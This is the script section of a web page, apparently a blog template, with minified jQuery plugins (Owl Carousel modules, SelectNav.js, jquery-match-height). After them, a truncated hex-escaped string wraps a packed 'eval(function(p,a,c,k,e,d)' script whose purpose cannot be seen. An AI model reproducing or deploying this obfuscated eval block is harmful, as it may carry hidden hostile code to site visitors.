c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x3